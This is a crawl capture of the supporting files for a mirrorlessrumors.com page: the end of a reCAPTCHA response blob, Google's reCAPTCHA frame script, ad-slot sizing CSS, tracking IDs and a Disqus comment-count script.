xPm8oDcOBw4lZw5rDl3tbOMKwGWnCpcOZa8KcQcKAwol/w7RgAcODLcOhTsOTw6/Ck8Oyw7nDhMOqegfCtsOCw4YQw5zDlApEwoVzw6jDhhs8w47CoU5bw5/[base64]/[base64]/[base64]/[base64]/Duz16NsKgw5fCqcKpdDnDo8OKdcOkw4PDr8KdKsO0WcOfw4DDuysAw5AwworDuH1hf8KAbQ5pwq/[base64]/DuQ1Pw7XCpcOzP3oNw6PDr8OzV1/[base64]/[base64]/Co8KrKMKkwpnDp8KfLMOYw43DqcO6w4DDqG/DuCpow51WK8KdwrnClMKVJsKcw5bDpcOaBRs9wqXDkMOLEcKPVMOQwrArY8K3HMKMw7lqd8KUeBpbwoTCqMOtDRdcUMK3wqzDlBpVExDCoMOIPsOqGywVVzHDnMO1CDBDRm0oFsKbfALDg8O+dMK+McOBwpzDlsOGUxrCiFNww5/Dl8OkwqrCr8OKXk/DlVvDn8OZwoRFM1jDkcO/wqzDncKgAsKIwoUMFXDChH5PCkvDusODFUDDmVbDjyZ3wrp1eATCuEwzw4HDuhUOwpzCn8O7w5LDlBTDg8KEw5JEwpjDp8Oww6whw5BuwoPDhTDCu8OaOFc7cMKMVi8bGcOywr3CmsOZw4/CpMKjw5nCmMKLSWHDpcOvwpHDpMOWEX00w4RSMRdBFcOpN8OMZcO3wrJww5F/HQwsw4HDn0tXwrJww7LCnk9GwpPCvsO7w7rCrgZtLRFeTn3Ct8OIDllAwrgnDsKUw45xC8OrN8OLwrPDvAvCoMKSw63ChVsqwoLDp1rCgMKgQcKpw53Cug5kw4V6B8OGw4V5Pm/Cv1dpRsOKwonDmMOPw4rCjigpwqEbBzPDpUvCmmHDmsKITF4vw5jDvMOSw7nDqsK5wp/ClcOnLzDCusKrw7HDu2JPwpnDlHnDncOCa8KAw7jCosO3ZC3Dk1DCpsKgIMKGwqDCqkZXw7jCocOawrt1HcKrIkXCqMKYbVwxw67CvwcCZcOqwoN+SsK2w7xwwrUMw4sAwpo8cMK9w4fDksKIwq7DusOhdXDDg2bDiBDCgBtUwp7CiCc5O8Knw5t7UMKuA3w/[base64]\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,469],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mirrorlessrumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227MJpdfahWEfsn/38UrDgeW7MTCDDfCQwHBHCAHRXIow\\u003d\x22,1,0,null,1,1769903253660,0,0,[168,1,100,133,180],null,[64,250,199,73],\x22RC-Z-C3sVVwWhydkQ\x22,null,null,null,null,null,\x220dAFcWeA7tejvl56pJJjBOVPlc-w4swa68rlB77wk1-QvGgmnen7ykIz6fxzBOvbcI4sWTIP-xA27jFMlo3fZHaXy7eVUpjIrVlg\x22,1769986053579]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vw9NRnzXy4yyI48fSA9IvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899657434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/mirrorlessrumors-com/cls.css
body_size: 106
content:
body {
	--fsAddBuffer: 22px;
}
[id='mirrorlessrumors_leaderboard_atf'],
[id='mirrorlessrumors_right_1'],
[id='mirrorlessrumors_right_2'],
[id='mirrorlessrumors_mid_1'],
[id='mirrorlessrumors_mid_2'],
[id='mirrorlessrumors_mobile_sticky_pushdown-pushdown-cls'],
[id='mirrorlessrumors_mobile'],
[id='mirrorlessrumors_incontent_1'],
[id='mirrorlessrumors_incontent_3'],
[id='mirrorlessrumors_incontent_2'],
[id='mirrorlessrumors_incontent_4'],
[id='mirrorlessrumors_right_3'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='mirrorlessrumors_incontent_1'] {
		--height: 280px;
}
[id='mirrorlessrumors_incontent_2'] {
		--height: 280px;
}
[id='mirrorlessrumors_incontent_3'] {
		--height: 280px;
}
[id='mirrorlessrumors_incontent_4'] {
		--height: 280px;
}
[id='mirrorlessrumors_leaderboard_atf'] {
		--height: 280px;
}
[id='mirrorlessrumors_mid_1'] {
		--height: 280px;
}
[id='mirrorlessrumors_mid_2'] {
		--height: 280px;
}
[id='mirrorlessrumors_mobile'] {
		--height: 280px;
}
[id='mirrorlessrumors_mobile_sticky_pushdown-pushdown-cls'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='mirrorlessrumors_incontent_1'] {
		--height: 250px;
	}
	[id='mirrorlessrumors_incontent_2'] {
		--height: 250px;
	}
	[id='mirrorlessrumors_incontent_3'] {
		--height: 250px;
	}
	[id='mirrorlessrumors_incontent_4'] {
		--height: 250px;
	}
	[id='mirrorlessrumors_leaderboard_atf'] {
		--height: 90px;
	}
	[id='mirrorlessrumors_mid_1'] {
		--height: 280px;
	}
	[id='mirrorlessrumors_mid_2'] {
		--height: 280px;
	}
	[id='mirrorlessrumors_mobile'] {
		display: none; 
	}
	[id='mirrorlessrumors_mobile_sticky_pushdown-pushdown-cls'] {
		display: none; 
	}
	[id='mirrorlessrumors_right_2'] {
		--height: 600px;
	}
	[id='mirrorlessrumors_right_3'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 970px) {
	[id='mirrorlessrumors_leaderboard_atf'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 1024px) {
	[id='mirrorlessrumors_leaderboard_atf'] {
		--height: 280px;
	}
}
@media only screen and (min-width: 1400px) {
	[id='mirrorlessrumors_right_1'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1710px) {
	[id='mirrorlessrumors_right_1'] {
		--height: 600px;
	}
	[id='mirrorlessrumors_right_2'] {
		--height: 300px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
7bf493d5-e4da-4a52-9793-09b80ff04889

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
5c0e11d7-eb55-491a-b4ca-d023283d33db

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mirrorlessrumors.disqus.com/count-data.js?1=316756%20https%3A%2F%2Fwww.mirrorlessrumors.com%2F%3Fp%3D316756
body_size: 285
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"316756 https:\/\/www.mirrorlessrumors.com\/?p=316756","comments":0}]});
}